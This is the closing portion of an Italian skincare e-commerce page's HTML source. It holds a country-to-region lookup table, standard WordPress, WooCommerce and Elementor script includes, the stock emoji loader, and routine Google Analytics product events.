Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kyiv\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sevastopol\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District Of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Western\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Northern\",\"ZM-06\":\"North-Western\",\"ZM-07\":\"Southern\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://segretoskincare.it/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=7.2.2" id="wc-country-select-js"></script>
<script type="text/javascript" src="https://segretoskincare.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://segretoskincare.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://segretoskincare.it/wp-content/themes/cherie/assets/js/vendors-libs/fresco.min.js?ver=2.3.0" id="fresco-js"></script>
<script type="text/javascript" src="https://segretoskincare.it/wp-content/themes/cherie/assets/js/vendors-libs/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script type="text/javascript" src="https://segretoskincare.it/wp-content/themes/cherie/assets/js/vendors-libs/TweenMax.js?ver=2.0.2" id="tween-max-js"></script>
<script type="text/javascript" src="https://segretoskincare.it/wp-content/themes/cherie/assets/js/vendors-libs/theia-sticky-sidebar/ResizeSensor.min.js?ver=1.8.0" id="resize-sensor-js"></script>
<script type="text/javascript" src="https://segretoskincare.it/wp-content/themes/cherie/assets/js/vendors-libs/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=1.8.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://segretoskincare.it/wp-content/themes/cherie/assets/js/vendors-libs/jarallax.js?ver=1.10.6" id="jarallax-js"></script>
<script type="text/javascript" src="https://segretoskincare.it/wp-content/themes/cherie/assets/js/vendors-libs/mega-menu/mega-menu-start.js?ver=1.10.6" id="mega-menu-start-js"></script>
<script type="text/javascript" src="https://segretoskincare.it/wp-content/themes/cherie/assets/js/vendors-libs/mega-menu.js?ver=1.10.6" id="mega-menu-js"></script>
<script type="text/javascript" src="https://segretoskincare.it/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.7.2.2" id="jquery-cookie-js"></script>
<script type="text/javascript" id="cherie-custom-scripts-js-extra">
/* <![CDATA[ */
var cherieSettings = {"headerHeight":"60"};
//# sourceURL=cherie-custom-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://segretoskincare.it/wp-content/themes/cherie/assets/js/scripts.js?ver=1.0" id="cherie-custom-scripts-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://segretoskincare.it/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://segretoskincare.it/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://segretoskincare.it/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://segretoskincare.it/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.2.10" id="sbi_scripts-js"></script>
<script type="text/javascript" src="https://segretoskincare.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.8" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://segretoskincare.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.8" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://segretoskincare.it/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://segretoskincare.it/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://segretoskincare.it/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.6.8" id="share-link-js"></script>
<script type="text/javascript" src="https://segretoskincare.it/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.8","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"a11y_improvements":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/segretoskincare.it\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":32,"title":"PiacerSi%2C%20RiconoscerSi%2C%20DistinguerSi%2C%20AmarSI%20-%20Segreto%20Skincare","excerpt":"","featuredImage":"https:\/\/segretoskincare.it\/wp-content\/uploads\/2021\/04\/ABOUTUS_2-1024x1024.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://segretoskincare.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.8" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://segretoskincare.it/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.6.8" id="preloaded-modules-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://segretoskincare.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://segretoskincare.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

			gtag( 'event', 'view_item_list', { 'items': [ {
				'id': '4111',
				'name': 'IdraPure Mousse',
				'category': 'SkinCare',
				'list': 'Product List',
				'list_position': ''
			} ] } );
		


			$( '.products .post-4111 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				gtag( 'event', 'select_content', {
					'content_type': 'product',
					'items': [ {
						'id': '4111',
						'name': 'IdraPure Mousse',
						'category': 'SkinCare',
						'list_position': ''
					} ],
				} );
			});
		


			gtag( 'event', 'view_item_list', { 'items': [ {
				'id': '3964',
				'name': 'Intensive Night&amp;Day Box',
				'category': 'SkinCare',
				'list': 'Product List',
				'list_position': ''
			} ] } );
		


			$( '.products .post-3964 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				gtag( 'event', 'select_content', {
					'content_type': 'product',
					'items': [ {
						'id': '3964',
						'name': 'Intensive Night&amp;Day Box',
						'category': 'SkinCare',
						'list_position': ''
					} ],
				} );
			});
		


			gtag( 'event', 'view_item_list', { 'items': [ {
				'id': '3495',
				'name': 'Box Segreto',
				'category': 'SkinCare',
				'list': 'Product List',
				'list_position': ''
			} ] } );
		


			$( '.products .post-3495 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				gtag( 'event', 'select_content', {
					'content_type': 'product',
					'items': [ {
						'id': '3495',
						'name': 'Box Segreto',
						'category': 'SkinCare',
						'list_position': ''
					} ],
				} );
			});
		


			gtag( 'event', 'view_item_list', { 'items': [ {
				'id': '3467',
				'name': 'Distensa Contorno Occhi',
				'category': 'SkinCare',
				'list': 'Product List',
				'list_position': ''
			} ] } );
		


			$( '.products .post-3467 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				gtag( 'event', 'select_content', {
					'content_type': 'product',
					'items': [ {
						'id': '3467',
						'name': 'Distensa Contorno Occhi',
						'category': 'SkinCare',
						'list_position': ''
					} ],
				} );
			});
		


			gtag( 'event', 'view_item_list', { 'items': [ {
				'id': '3465',
				'name': 'Redensa Siero',
				'category': 'SkinCare',
				'list': 'Product List',
				'list_position': ''
			} ] } );
		


			$( '.products .post-3465 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				gtag( 'event', 'select_content', {
					'content_type': 'product',
					'items': [ {
						'id': '3465',
						'name': 'Redensa Siero',
						'category': 'SkinCare',
						'list_position': ''
					} ],
				} );
			});
		


			gtag( 'event', 'view_item_list', { 'items': [ {
				'id': '3462',
				'name': 'Peptilux Crema Viso',
				'category': 'SkinCare',
				'list': 'Product List',
				'list_position': ''
			} ] } );
		


			$( '.products .post-3462 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				gtag( 'event', 'select_content', {
					'content_type': 'product',
					'items': [ {
						'id': '3462',
						'name': 'Peptilux Crema Viso',
						'category': 'SkinCare',
						'list_position': ''
					} ],
				} );
			});
		


